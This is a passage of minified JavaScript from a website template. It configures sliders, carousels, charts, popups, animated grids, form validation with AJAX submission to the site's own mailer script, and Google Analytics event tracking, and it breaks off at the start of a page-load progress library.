.slider-banner-fullwidth").show().revolution({delay:8e3,startwidth:1140,startheight:450,navigationArrows:"solo",navigationStyle:"preview2",navigationHAlign:"center",navigationVAlign:"bottom",navigationHOffset:0,navigationVOffset:20,soloArrowLeftHalign:"left",soloArrowLeftValign:"center",soloArrowLeftHOffset:0,soloArrowLeftVOffset:0,soloArrowRightHalign:"right",soloArrowRightValign:"center",soloArrowRightHOffset:0,soloArrowRightVOffset:0,fullWidth:"on",spinner:"spinner2",stopLoop:"off",stopAfterLoops:-1,stopAtSlide:-1,onHoverStop:"off",shuffle:"off",autoHeight:"off",forceFullWidth:"off",hideThumbsOnMobile:"off",hideNavDelayOnMobile:1500,hideBulletsOnMobile:"off",hideArrowsOnMobile:"off",hideThumbsUnderResolution:0,hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,startWithSlide:0}),t(".slider-banner-container .slider-banner-fullwidth-big-height").show().revolution({delay:8e3,startwidth:1140,startheight:650,navigationArrows:"solo",navigationStyle:"preview2",navigationHAlign:"center",navigationVAlign:"bottom",navigationHOffset:0,navigationVOffset:20,soloArrowLeftHalign:"left",soloArrowLeftValign:"center",soloArrowLeftHOffset:0,soloArrowLeftVOffset:0,soloArrowRightHalign:"right",soloArrowRightValign:"center",soloArrowRightHOffset:0,soloArrowRightVOffset:0,fullWidth:"on",spinner:"spinner2",stopLoop:"off",stopAfterLoops:-1,stopAtSlide:-1,onHoverStop:"off",shuffle:"off",autoHeight:"off",forceFullWidth:"off",hideThumbsOnMobile:"off",hideNavDelayOnMobile:1500,hideBulletsOnMobile:"off",hideArrowsOnMobile:"off",hideThumbsUnderResolution:0,hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,startWithSlide:0}),t(".banner:not(.dark-bg) .slider-banner-container .slider-banner-boxedwidth").show().revolution({delay:8e3,startwidth:1140,startheight:450,navigationArrows:"solo",navigationStyle:"preview2",navigationHAlign:"center",navigationVAlign:"bottom",navigationHOffset:0,navigationVOffset:20,soloArrowLeftHalign:"left",soloArrowLeftValign:"center",soloArrowLeftHOffset:0,soloArrowLeftVOffset:0,soloArrowRightHalign:"right",soloArrowRightValign:"center",soloArrowRightHOffset:0,soloArrowRightVOffset:0,fullWidth:"off",spinner:"spinner2",shadow:1,stopLoop:"off",stopAfterLoops:-1,stopAtSlide:-1,onHoverStop:"off",shuffle:"off",autoHeight:"off",forceFullWidth:"off",hideThumbsOnMobile:"off",hideNavDelayOnMobile:1500,hideBulletsOnMobile:"off",hideArrowsOnMobile:"off",hideThumbsUnderResolution:0,hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,startWithSlide:0}),t(".banner.dark-bg .slider-banner-container .slider-banner-boxedwidth").show().revolution({delay:8e3,startwidth:1140,startheight:450,navigationArrows:"solo",navigationStyle:"preview2",navigationHAlign:"center",navigationVAlign:"bottom",navigationHOffset:0,navigationVOffset:20,soloArrowLeftHalign:"left",soloArrowLeftValign:"center",soloArrowLeftHOffset:0,soloArrowLeftVOffset:0,soloArrowRightHalign:"right",soloArrowRightValign:"center",soloArrowRightHOffset:0,soloArrowRightVOffset:0,fullWidth:"off",spinner:"spinner2",shadow:3,stopLoop:"off",stopAfterLoops:-1,stopAtSlide:-1,onHoverStop:"off",shuffle:"off",autoHeight:"off",forceFullWidth:"off",hideThumbsOnMobile:"off",hideNavDelayOnMobile:1500,hideBulletsOnMobile:"off",hideArrowsOnMobile:"off",hideThumbsUnderResolution:0,hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,startWithSlide:0}),t(".slider-banner-container .slider-banner-boxedwidth-no-shadow").show().revolution({delay:8e3,startwidth:1140,startheight:450,navigationArrows:"solo",navigationStyle:"preview2",navigationHAlign:"center",navigationVAlign:"bottom",navigationHOffset:0,navigationVOffset:20,soloArrowLeftHalign:"left",soloArrowLeftValign:"center",soloArrowLeftHOffset:0,soloArrowLeftVOffset:0,soloArrowRightHalign:"right",soloArrowRightValign:"center",soloArrowRightHOffset:0,soloArrowRightVOffset:0,fullWidth:"off",spinner:"spinner2",shadow:0,stopLoop:"off",stopAfterLoops:-1,stopAtSlide:-1,onHoverStop:"off",shuffle:"off",autoHeight:"off",forceFullWidth:"off",hideThumbsOnMobile:"off",hideNavDelayOnMobile:1500,hideBulletsOnMobile:"off",hideArrowsOnMobile:"off",hideThumbsUnderResolution:0,hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,startWithSlide:0}),t(".banner:not(.dark-bg) .slider-banner-container .slider-banner-boxedwidth-stopped").show().revolution({delay:8e3,startwidth:1140,startheight:450,navigationArrows:"solo",navigationStyle:"preview2",navigationHAlign:"center",navigationVAlign:"bottom",navigationHOffset:0,navigationVOffset:20,soloArrowLeftHalign:"left",soloArrowLeftValign:"center",soloArrowLeftHOffset:0,soloArrowLeftVOffset:0,soloArrowRightHalign:"right",soloArrowRightValign:"center",soloArrowRightHOffset:0,soloArrowRightVOffset:0,fullWidth:"off",spinner:"spinner2",shadow:1,stopLoop:"off",stopAfterLoops:0,stopAtSlide:1,onHoverStop:"off",shuffle:"off",autoHeight:"off",forceFullWidth:"off",hideThumbsOnMobile:"off",hideNavDelayOnMobile:1500,hideBulletsOnMobile:"off",hideArrowsOnMobile:"off",hideThumbsUnderResolution:0,hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,startWithSlide:0}),t(".banner.dark-bg .slider-banner-container .slider-banner-boxedwidth-stopped").show().revolution({delay:8e3,startwidth:1140,startheight:450,navigationArrows:"solo",navigationStyle:"preview2",navigationHAlign:"center",navigationVAlign:"bottom",navigationHOffset:0,navigationVOffset:20,soloArrowLeftHalign:"left",soloArrowLeftValign:"center",soloArrowLeftHOffset:0,soloArrowLeftVOffset:0,soloArrowRightHalign:"right",soloArrowRightValign:"center",soloArrowRightHOffset:0,soloArrowRightVOffset:0,fullWidth:"off",spinner:"spinner2",shadow:3,stopLoop:"off",stopAfterLoops:0,stopAtSlide:1,onHoverStop:"off",shuffle:"off",autoHeight:"off",forceFullWidth:"off",hideThumbsOnMobile:"off",hideNavDelayOnMobile:1500,hideBulletsOnMobile:"off",hideArrowsOnMobile:"off",hideThumbsUnderResolution:0,hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,startWithSlide:0})),t(".slider-revolution-5-container").length>0&&(t(".tp-bannertimer").show(),t("body:not(.transparent-header) .slider-revolution-5-container .slider-banner-fullscreen").revolution({sliderType:"standard",sliderLayout:"fullscreen",delay:9e3,autoHeight:"on",fullScreenOffsetContainer:".header-container",navigation:{onHoverStop:"off",arrows:{style:"hebe",enable:!0,tmp:'<div class="tp-title-wrap"><span class="tp-arr-titleholder">{{title}}</span></div>',left:{h_align:"left",v_align:"center",h_offset:0,v_offset:0},right:{h_align:"right",v_align:"center",h_offset:0,v_offset:0}},bullets:{style:"",enable:!0,hide_onleave:!0,direction:"horizontal",space:3,h_align:"center",v_align:"bottom",h_offset:0,v_offset:20}},gridwidth:1140,gridheight:750}),t(".transparent-header .slider-revolution-5-container .slider-banner-fullscreen").revolution({sliderType:"standard",sliderLayout:"fullscreen",delay:9e3,autoHeight:"on",fullScreenOffsetContainer:".header-top",navigation:{onHoverStop:"off",arrows:{style:"hebe",enable:!0,tmp:'<div class="tp-title-wrap"><span class="tp-arr-titleholder">{{title}}</span></div>',left:{h_align:"left",v_align:"center",h_offset:0,v_offset:0},right:{h_align:"right",v_align:"center",h_offset:0,v_offset:0}},bullets:{style:"",enable:!0,hide_onleave:!0,direction:"horizontal",space:3,h_align:"center",v_align:"bottom",h_offset:0,v_offset:20}},gridwidth:1140,gridheight:750}),t(".slider-revolution-5-container .slider-banner-fullwidth").revolution({sliderType:"standard",sliderLayout:"fullwidth",delay:8e3,gridwidth:1140,gridheight:450,navigation:{onHoverStop:"off",arrows:{style:"hebe",enable:!0,tmp:'<div class="tp-title-wrap"><span class="tp-arr-titleholder">{{title}}</span></div>',left:{h_align:"left",v_align:"center",h_offset:0,v_offset:0},right:{h_align:"right",v_align:"center",h_offset:0,v_offset:0}},bullets:{style:"",enable:!0,hide_onleave:!0,direction:"horizontal",space:3,h_align:"center",v_align:"bottom",h_offset:0,v_offset:20}}}),t(".slider-revolution-5-container .slider-banner-fullwidth-big-height").revolution({sliderType:"standard",sliderLayout:"fullwidth",delay:8e3,gridwidth:1140,gridheight:650,navigation:{onHoverStop:"off",arrows:{style:"hebe",enable:!0,tmp:'<div class="tp-title-wrap"><span class="tp-arr-titleholder">{{title}}</span></div>',left:{h_align:"left",v_align:"center",h_offset:0,v_offset:0},right:{h_align:"right",v_align:"center",h_offset:0,v_offset:0}},bullets:{style:"",enable:!0,hide_onleave:!0,direction:"horizontal",space:3,h_align:"center",v_align:"bottom",h_offset:0,v_offset:20}}}),t(".slider-revolution-5-container .slider-banner-boxedwidth").revolution({sliderType:"standard",sliderLayout:"auto",delay:8e3,gridwidth:1140,gridheight:450,shadow:1,navigation:{onHoverStop:"off",arrows:{
style:"hebe",enable:!0,tmp:'<div class="tp-title-wrap"><span class="tp-arr-titleholder">{{title}}</span></div>',left:{h_align:"left",v_align:"center",h_offset:0,v_offset:0},right:{h_align:"right",v_align:"center",h_offset:0,v_offset:0}},bullets:{style:"",enable:!0,hide_onleave:!0,direction:"horizontal",space:3,h_align:"center",v_align:"bottom",h_offset:0,v_offset:20}}}),t(".slider-revolution-5-container .slider-banner-fullscreen-hero:not(.dotted)").revolution({sliderType:"hero",sliderLayout:"fullscreen",autoHeight:"on",gridwidth:1140,gridheight:650,delay:9e3}),t(".slider-revolution-5-container .slider-banner-fullscreen-hero.dotted").revolution({sliderType:"hero",sliderLayout:"fullscreen",autoHeight:"on",gridwidth:1140,gridheight:650,dottedOverlay:"twoxtwo",delay:9e3}),t(".slider-revolution-5-container .slider-banner-fullwidth-hero:not(.dotted)").revolution({sliderType:"hero",sliderLayout:"fullwidth",gridwidth:1140,gridheight:650,delay:9e3}),t(".slider-revolution-5-container .slider-banner-fullwidth-hero.dotted").revolution({sliderType:"hero",sliderLayout:"fullwidth",gridwidth:1140,gridheight:650,delay:9e3,dottedOverlay:"twoxtwo"})),t(".fullpage-site").length>0&&t(".fullpage-site").fullpage({anchors:["firstPage","secondPage","thirdPage","fourthPage","fifthPage"],navigation:!0,navigationPosition:"right",navigationTooltips:["Intro","About","Portfolio","Clients","Contact Us"],fixedElements:".header-container, .subfooter",responsiveWidth:992,responsiveHeight:600}),t(".owl-carousel").length>0&&(t(".owl-carousel.carousel").owlCarousel({items:4,pagination:!1,navigation:!0,navigationText:!1}),t(".owl-carousel.carousel-autoplay").owlCarousel({items:8,autoPlay:5e3,pagination:!1,navigation:!0,navigationText:!1,autoWidth:!0,autoHeight:!0}),t(".owl-carousel.clients").owlCarousel({items:6,autoPlay:!0,pagination:!1,itemsDesktopSmall:[992,4],itemsTablet:[768,4],itemsMobile:[479,3]}),t(".owl-carousel.content-slider").owlCarousel({singleItem:!0,autoPlay:5e3,navigation:!1,navigationText:!1,pagination:!1}),t(".owl-carousel.content-slider-with-controls").owlCarousel({singleItem:!0,autoPlay:!1,navigation:!0,pagination:!0}),t(".owl-carousel.content-slider-with-large-controls").owlCarousel({singleItem:!0,autoPlay:!1,navigation:!0,pagination:!0,autoWidth:!0}),t(".owl-carousel.content-slider-with-controls-autoplay").owlCarousel({singleItem:!0,autoPlay:5e3,navigation:!0,pagination:!0}),t(".owl-carousel.content-slider-with-large-controls-autoplay").owlCarousel({singleItem:!0,autoPlay:5e3,navigation:!0,pagination:!0}),t(".owl-carousel.content-slider-with-controls-autoplay-hover-stop").owlCarousel({singleItem:!0,autoPlay:5e3,navigation:!0,pagination:!0,stopOnHover:!0})),headerTopHeight=t(".header-top").outerHeight(),headerHeight=t("header.header.fixed").outerHeight();var s=t(document).scrollTop(),a=!0,r=t(".navbar.navbar-default").outerHeight(),l=0;if(t(window).resize(function(){t(this).scrollTop()<headerTopHeight+headerHeight-5&&t(window).width()>767&&(headerTopHeight=t(".header-top").outerHeight(),headerHeight=t("header.header.fixed").outerHeight(),r=t(".navbar.navbar-default").outerHeight())}),t(window).scroll(function(e){if(t(".header.fixed:not(.fixed-before)").length>0&&!(t(".transparent-header .slideshow").length>0)){if(t(this).scrollTop()>headerTopHeight+headerHeight&&t(window).width()>767)t("body").addClass("fixed-header-on"),t(".header.fixed:not(.fixed-before)").addClass("animated object-visible fadeInDown");else if(t(window).width()<=767){var i=t(document).scrollTop(),n=s-i;l=Math.min(0,Math.max(-r-20,l+n)),s=i,l<-30&&a&&n<0?(t(".navbar.navbar-default").addClass("navigation-hidden"),a=!1):l>-30&&!a&&n>0&&(t(".navbar.navbar-default").removeClass("navigation-hidden"),a=!0)}}else t(".header.fixed:not(.fixed-before)").length>0&&(t(this).scrollTop()>headerTopHeight+headerHeight&&t(window).width()>767?(t("body").addClass("fixed-header-on"),t(".header.fixed:not(.fixed-before)").addClass("animated object-visible fadeInDown")):(t("body").removeClass("fixed-header-on"),t(".header.fixed:not(.fixed-before)").removeClass("animated object-visible fadeInDown")))}),t(window).scroll(function(){t(".header.fixed.fixed-before").length>0&&!(t(".transparent-header .slideshow").length>0)?t(this).scrollTop()>headerTopHeight&&t(window).width()>767?(t("body").addClass("fixed-header-on"),t(".header.fixed.fixed-before").addClass("object-visible"),t(".header-container").css("paddingBottom",headerHeight+"px")):(t("body").removeClass("fixed-header-on"),t(".header-container").css("paddingBottom","0px"),t(".header.fixed.fixed-before").removeClass("object-visible")):t(".header.fixed.fixed-before").length>0&&(t(this).scrollTop()>headerTopHeight&&t(window).width()>767?(t("body").addClass("fixed-header-on"),t(".header.fixed.fixed-before").addClass("object-visible")):(t("body").removeClass("fixed-header-on"),t(".header.fixed.fixed-before").removeClass("object-visible")))}),t(".graph").length>0){var h=t(".graph.line");h.length>0&&t(window).load(function(){t.each(h,function(e,i){var n=t(i).attr("data-chart-content");n&&new Chart(i.getContext("2d")).Line(JSON.parse(n),{responsive:!0,bezierCurve:!1,animation:!1,scaleFontSize:10,scaleShowGridLines:!0})})});var d=t(".graph.stacked-bar");if(d.length>0&&t(window).load(function(){t.each(d,function(e,i){var n=t(i).attr("data-chart-content");n&&new Chart(i.getContext("2d")).StackedBar(JSON.parse(n),{responsive:!0,bezierCurve:!1,animation:!1,scaleFontSize:10})})}),t(".graph.pie").length>0){var c=[{value:120,color:"#09afdf",highlight:"#6BD5F4",label:"Blue"},{value:120,color:"#FDB45C",highlight:"#FFC870",label:"Yellow"},{value:120,color:"#4D5360",highlight:"#616774",label:"Dark Grey"}];t(window).load(function(){var t=document.getElementById("pie-graph").getContext("2d");window.myPie=new Chart(t).Pie(c)})}if(t(".graph.doughnut").length>0){var u=[{value:120,color:"#09afdf",highlight:"#6BD5F4",label:"Blue"},{value:120,color:"#FDB45C",highlight:"#FFC870",label:"Yellow"},{value:120,color:"#4D5360",highlight:"#616774",label:"Dark Grey"}];t(window).load(function(){var t=document.getElementById("doughnut-graph").getContext("2d");window.myDoughnut=new Chart(t).Doughnut(u,{responsive:!0})})}}(t(".popup-img").length>0||t(".popup-iframe").length>0||t(".popup-img-single").length>0)&&(t(".popup-img").magnificPopup({type:"image",gallery:{enabled:!0}}),t(".popup-img-single").magnificPopup({type:"image",gallery:{enabled:!1}}),t(".popup-iframe").magnificPopup({disableOn:700,type:"iframe",preloader:!1,fixedContentPos:!1})),t("[data-animation-effect]").length>0&&t("[data-animation-effect]").each(function(){if(Modernizr.csstransitions){t(this).waypoint(function(e){var i=t(this.element).attr("data-effect-delay"),n=t(this.element);setTimeout(function(){n.addClass("animated object-visible "+n.attr("data-animation-effect"))},i),this.destroy()},{offset:"90%"})}else t(this).addClass("object-visible")}),t(".text-rotator").length>0&&t(".text-rotator").each(function(){var e=t(this).attr("data-rotator-animation-effect");t(this).Morphext({animation:""+e,separator:",",speed:3e3})}),t(".stats [data-to]").length>0&&t(".stats [data-to]").each(function(){var e=t(this),i=e.offset().top;t(window).scrollTop()>i-800&&!e.hasClass("counting")&&(e.addClass("counting"),e.countTo()),t(window).scroll(function(){t(window).scrollTop()>i-800&&!e.hasClass("counting")&&(e.addClass("counting"),e.countTo())})}),(t(".isotope-container").length>0||t(".masonry-grid").length>0||t(".masonry-grid-fitrows").length>0||t(".isotope-container-fitrows").length>0)&&(t(window).load(function(){t(".masonry-grid").isotope({itemSelector:".masonry-grid-item",layoutMode:"masonry"}),t(".masonry-grid-fitrows").isotope({itemSelector:".masonry-grid-item",layoutMode:"fitRows"}),t(".isotope-container").fadeIn();var e=t(".isotope-container").isotope({itemSelector:".isotope-item",layoutMode:"masonry",transitionDuration:"0.6s",filter:"*"});t(".isotope-container-fitrows").fadeIn();var i=t(".isotope-container-fitrows").isotope({itemSelector:".isotope-item",layoutMode:"fitRows",transitionDuration:"0.6s",filter:"*"});t(".filters").on("click","ul.nav li a",function(){var n=t(this).attr("data-filter");return t(".filters").find("li.active").removeClass("active"),t(this).parent().addClass("active"),e.isotope({filter:n}),i.isotope({filter:n}),!1})}),t('a[data-toggle="tab"]').on("shown.bs.tab",function(e){t(".tab-pane .masonry-grid-fitrows").isotope({itemSelector:".masonry-grid-item",layoutMode:"fitRows"})})),t("[data-animate-width]").length>0&&t("[data-animate-width]").each(function(){!Modernizr.touch&&Modernizr.csstransitions||t(this).find("span").hide();t(this).waypoint(function(e){t(this.element).animate({width:t(this.element).attr("data-animate-width")},800),this.destroy(),!Modernizr.touch&&Modernizr.csstransitions||t(this.element).find("span").show("slow")},{offset:"90%"})}),t(".knob").length>0&&(t(".knob").knob(),t(".knob").each(function(){var e=t(this).attr("data-animate-value");t(this).animate({animatedVal:e},{duration:2e3,step:function(){t(this).val(Math.ceil(this.animatedVal)).trigger("change")}})})),t(".video-background").length>0&&(Modernizr.touch?t(".video-background").vide({mp4:"videos/background-video.mp4",webm:"videos/background-video.webm",poster:"videos/video-fallback.jpg"},{volume:1,playbackRate:1,muted:!0,loop:!0,autoplay:!0,position:"50% 100%",posterType:"jpg",resizing:!0}):t(".video-background").vide({mp4:"videos/background-video.mp4",webm:"videos/background-video.webm",poster:"videos/video-poster.jpg"},{volume:1,playbackRate:1,muted:!0,loop:!0,autoplay:!0,position:"50% 100%",posterType:"jpg",resizing:!0})),t(".video-background-banner").length>0&&(Modernizr.touch?t(".video-background-banner").vide({mp4:"videos/background-video-banner.mp4",webm:"videos/background-video-banner.webm",poster:"videos/video-fallback.jpg"},{volume:1,playbackRate:1,muted:!0,loop:!0,autoplay:!0,position:"50% 50%",posterType:"jpg",resizing:!0}):t(".video-background-banner").vide({mp4:"videos/background-video-banner.mp4",webm:"videos/background-video-banner.webm",poster:"videos/video-banner-poster.jpg"},{volume:1,playbackRate:1,muted:!0,loop:!0,autoplay:!0,position:"50% 50%",posterType:"jpg",resizing:!0})),t(window).scroll(function(){0!==t(this).scrollTop()?t(".scrollToTop").fadeIn():t(".scrollToTop").fadeOut()}),t(".scrollToTop").click(function(){t("body,html").animate({scrollTop:0},800)}),t(".modal").length>0&&t(".modal").each(function(){t(".modal").prependTo("body")}),t(".pricing-tables").length>0&&t(".plan .pt-popover").popover({trigger:"hover",container:"body"}),t("#contact-form").length>0&&t("#contact-form").validate({submitHandler:function(e){t(".submit-button").button("loading"),t.ajax({type:"POST",url:"php/email-sender.php",data:{name:t("#contact-form #name").val(),email:t("#contact-form #email").val(),subject:t("#contact-form #subject").val(),message:t("#contact-form #message").val()},dataType:"json",success:function(e){"yes"==e.sent?(t("#MessageSent").removeClass("hidden"),t("#MessageNotSent").addClass("hidden"),t(".submit-button").removeClass("btn-default").addClass("btn-success").prop("value","Message Sent"),t("#contact-form .form-control").each(function(){t(this).prop("value","").parent().removeClass("has-success").removeClass("has-error")})):(t("#MessageNotSent").removeClass("hidden"),t("#MessageSent").addClass("hidden"))}})},errorPlacement:function(t,e){t.insertBefore(e)},onkeyup:!1,onclick:!1,rules:{name:{required:!0,minlength:2},email:{required:!0,email:!0},subject:{required:!0},message:{required:!0,minlength:10}},messages:{name:{required:"Please specify your name",minlength:"Your name must be longer than 2 characters"},email:{required:"We need your email address to contact you",email:"Please enter a valid email address e.g. name@domain.com"},subject:{required:"Please enter a subject"},message:{required:"Please enter a message",minlength:"Your message must be longer than 10 characters"}},errorElement:"span",highlight:function(e){t(e).parent().removeClass("has-success").addClass("has-error"),t(e).siblings("label").addClass("hide")},success:function(e){t(e).parent().removeClass("has-error").addClass("has-success"),t(e).siblings("label").removeClass("hide")}}),t("#footer-form").length>0&&t("#footer-form").validate({submitHandler:function(e){t(".submit-button").button("loading"),t.ajax({type:"POST",url:"php/email-sender.php",data:{name:t("#footer-form #name2").val(),email:t("#footer-form #email2").val(),subject:"Message from contact form",message:t("#footer-form #message2").val()},dataType:"json",success:function(e){"yes"==e.sent?(t("#MessageSent2").removeClass("hidden"),t("#MessageNotSent2").addClass("hidden"),t(".submit-button").removeClass("btn-default").addClass("btn-success").prop("value","Message Sent"),t("#footer-form .form-control").each(function(){t(this).prop("value","").parent().removeClass("has-success").removeClass("has-error")})):(t("#MessageNotSent2").removeClass("hidden"),t("#MessageSent2").addClass("hidden"))}})},errorPlacement:function(t,e){t.insertAfter(e)},onkeyup:!1,onclick:!1,rules:{name2:{required:!0,minlength:2},email2:{required:!0,email:!0},message2:{required:!0,minlength:10}},messages:{name2:{required:"Please specify your name",minlength:"Your name must be longer than 2 characters"},email2:{required:"We need your email address to contact you",email:"Please enter a valid email address e.g. name@domain.com"},message2:{required:"Please enter a message",minlength:"Your message must be longer than 10 characters"}},errorElement:"span",highlight:function(e){t(e).parent().removeClass("has-success").addClass("has-error"),t(e).siblings("label").addClass("hide")},success:function(e){t(e).parent().removeClass("has-error").addClass("has-success"),t(e).siblings("label").removeClass("hide")}}),t("#sidebar-form").length>0&&t("#sidebar-form").validate({submitHandler:function(e){t(".submit-button").button("loading"),t.ajax({type:"POST",url:"php/email-sender.php",data:{name:t("#sidebar-form #name3").val(),email:t("#sidebar-form #email3").val(),subject:"Message from FAQ page",category:t("#sidebar-form #category").val(),message:t("#sidebar-form #message3").val()},dataType:"json",success:function(e){"yes"==e.sent?(t("#MessageSent3").removeClass("hidden"),t("#MessageNotSent3").addClass("hidden"),t(".submit-button").removeClass("btn-default").addClass("btn-success").prop("value","Message Sent"),t("#sidebar-form .form-control").each(function(){t(this).prop("value","").parent().removeClass("has-success").removeClass("has-error")})):(t("#MessageNotSent3").removeClass("hidden"),t("#MessageSent3").addClass("hidden"))}})},errorPlacement:function(t,e){t.insertAfter(e)},onkeyup:!1,onclick:!1,rules:{name3:{required:!0,minlength:2},email3:{required:!0,email:!0},message3:{required:!0,minlength:10}},messages:{name3:{required:"Please specify your name",minlength:"Your name must be longer than 2 characters"},email3:{required:"We need your email address to contact you",email:"Please enter a valid email address e.g. name@domain.com"},message3:{required:"Please enter a message",minlength:"Your message must be longer than 10 characters"}},errorElement:"span",highlight:function(e){t(e).parent().removeClass("has-success").addClass("has-error")},success:function(e){t(e).parent().removeClass("has-error").addClass("has-success")}}),t("#rsvp").length>0&&t("#rsvp").validate({submitHandler:function(e){t(".submit-button").button("loading"),t.ajax({type:"POST",url:"php/email-sender.php",data:{name:t("#rsvp #name").val(),email:t("#rsvp #email").val(),guests:t("#rsvp #guests").val(),subject:"RSVP",events:t("#rsvp #events").val()},dataType:"json",success:function(e){"yes"==e.sent?(t("#MessageSent").removeClass("hidden"),t("#MessageNotSent").addClass("hidden"),t(".submit-button").removeClass("btn-default").addClass("btn-success").prop("value","Message Sent"),t("#rsvp .form-control").each(function(){t(this).prop("value","").parent().removeClass("has-success").removeClass("has-error")})):(t("#MessageNotSent").removeClass("hidden"),t("#MessageSent").addClass("hidden"))}})},errorPlacement:function(t,e){t.insertAfter(e)},onkeyup:!1,onclick:!1,rules:{name:{required:!0,minlength:2},email:{required:!0,email:!0},guests:{required:!0},events:{required:!0}},messages:{name:{required:"Please specify your name",minlength:"Your name must be longer than 2 characters"},email:{required:"We need your email address to contact you",email:"Please enter a valid email address e.g. name@domain.com"}},errorElement:"span",highlight:function(e){t(e).parent().removeClass("has-success").addClass("has-error"),t(e).siblings("label").addClass("hide")},success:function(e){t(e).parent().removeClass("has-error").addClass("has-success"),t(e).siblings("label").removeClass("hide")}}),t(".affix-menu").length>0&&setTimeout(function(){var e=t(".sidebar");e.affix({offset:{top:function(){var t=e.offset().top;return this.top=t-65},bottom:function(){var e=t(".footer").outerHeight(!0)+t(".subfooter").outerHeight(!0);return t(".footer-top").length>0&&(e+=t(".footer-top").outerHeight(!0)),this.bottom=e+50}}})},100),t(".scrollspy").length>0&&(t("body").addClass("scroll-spy"),t(".fixed.header").length>0?t("body").scrollspy({target:".scrollspy",offset:85}):t("body").scrollspy({target:".scrollspy",offset:20})),t(".smooth-scroll").length>0&&(t(".header.fixed").length>0&&Modernizr.mq("only all and (min-width: 768px)")?t(".smooth-scroll a, a.smooth-scroll").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=t(this.hash);if(e=e.length?e:t("[name="+this.hash.slice(1)+"]"),e.length)return t("html,body").animate({scrollTop:e.offset().top-63},1e3),!1}}):t(".smooth-scroll a, a.smooth-scroll").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=t(this.hash);if(e=e.length?e:t("[name="+this.hash.slice(1)+"]"),e.length)return t("html,body").animate({scrollTop:e.offset().top},1e3),!1}})),t("#offcanvas").length>0&&t("#offcanvas").offcanvas({canvas:"body",disableScrolling:!1,toggle:!1}),t("#offcanvas").length>0&&t("#offcanvas [data-toggle=dropdown]").on("click",function(e){e.preventDefault(),e.stopPropagation(),t(this).parent().siblings().removeClass("open"),t(this).parent().siblings().find("[data-toggle=dropdown]").parent().removeClass("open"),t(this).parent().toggleClass("open")}),t(".parallax").length>0&&!Modernizr.touch&&t(".parallax").parallax("50%",.2),t(".parallax-2").length>0&&!Modernizr.touch&&t(".parallax-2").parallax("50%",.3),t(".parallax-3").length>0&&!Modernizr.touch&&t(".parallax-3").parallax("50%",.4),t(".main-navigation.onclick").length>0&&!Modernizr.touch&&t.notify({message:'The Dropdowns of the Main Menu, are now open with click on Parent Items. Click "Home" to checkout this behavior.'},{type:"info",delay:1e4,offset:{y:150,x:20}}),t(".main-navigation.animated").length>0||Modernizr.touch||!(t(".main-navigation").length>0)||t.notify({message:"The animations of main menu are disabled."},{type:"info",delay:1e4,offset:{y:150,x:20}}),t(".btn-alert").length>0&&t(".btn-alert").on("click",function(e){return t.notify({message:"Great! you have just created this message :-) you can configure this into the template.js file"},{type:"info",delay:4e3,offset:{y:100,x:20}}),!1}),t(".btn-remove").click(function(){t(this).closest(".remove-data").remove()}),t("#shipping-info-check").is(":checked")&&t("#shipping-information").hide(),t("#shipping-info-check").change(function(){t(this).is(":checked")?t("#shipping-information").slideToggle():t("#shipping-information").slideToggle()}),t(".full-image-overlay").length>0&&(overlayHeight=t(".full-image-overlay").outerHeight(),t(".full-image-overlay").css("marginTop",-overlayHeight/2)),t(".header-top .dropdown-menu input").click(function(t){t.stopPropagation()})})}(this.jQuery),jQuery(".btn-print").length>0,pageInit(),$(document).ready(function(){"use strict";var t=$(".touch-to-onclick");t.css("z-index",9999999),$(t).on("touchstart",function(t){t.preventDefault(),$(t.target).click()})}),$(".readmore").readmore({speed:150,collapsedHeight:216,moreLink:'<p class="text-center"><a href="#" style="width: 100%;" class="btn btn-lg btn-gray-transparent object-non-visible object-visible">More</a></p>',lessLink:'<p class="text-center"><a href="#" style="width: 100%;" class="btn btn-lg btn-gray-transparent object-non-visible object-visible">Less</a></p>',afterToggle:function(){trackEvent("readMoreToggle","navigation")}}),$(".infinite-scroll").jscroll({padding:250,autoTrigger:!0,autoTriggerUntil:4,nextSelector:"a.jscroll-next:last",contentSelector:".infinite-scroll",callback:function(){"use strict";var t=$("a.jscroll-next").get(-1);if(t){var e=$(t).attr("data-current-page-url");e&&"undefined"!=typeof ga&&ga("send","pageview",e)}pageInit()}});var updatePreviewDebounced=debounce(updatePreview,400);$(".genre-preview").on("mouseover",function(){"use strict";var t=$(this);updatePreviewDebounced(t,t.data("genre"))}),window.doSearch=function(t,e){"use strict";return t&&0!==t.trim().length?(window.location="/search/"+t.trim()+"?q="+t.trim(),!1):e?(e.preventDefault(),!1):void 0},window.trackEvent=function(t,e,i,n){"use strict";t&&"undefined"!=typeof ga&&ga("send","event",e||"action",i||"click",t,n,{transport:"beacon"})},window.trackOut=function(t,e){"use strict";var i=$(t).attr("href");return!i||"undefined"==typeof ga||(ga("send","event","outbound",e||"click",i,{transport:"beacon",hitCallback:function(){document.location=i}}),!1)},function(){var t,e,i,n,o,s,a,r,l,h,d,c,u,p,f,m,g,v,y,w,b,x,T,C,_,S,k,A,L,P,I,O,E,z,M,F,D,R,H,N,j,W,$,B,q,X,V,Y,U,G=[].slice,Q={}.hasOwnProperty,Z=function(t,e){function i(){this.constructor=t}for(var n in e)Q.call(e,n)&&(t[n]=e[n]);return i.prototype=e.prototype,t.prototype=new i,t.__super__=e.prototype,t},J=[].indexOf||function(t){for(var e=0,i=this.length;i>e;e++)if(e in this&&this[e]===t)return e;return-1};for(b={catchupTime:100,initialRate:.03,minTime:250,ghostTime:100,maxProgressPerFrame:20,easeFactor:1.25,startOnPageLoad:!0,restartOnPushState:!0,restartOnRequestAfter:500,target:"body",elements:{checkInterval:100,selectors:["body"]},eventLag:{minSamples:10,sampleCount:3,lagThreshold:3},ajax:{trackMethods:["GET"],trackWebSockets:!0,ignoreURLs:[]}},L=function(){var t;return 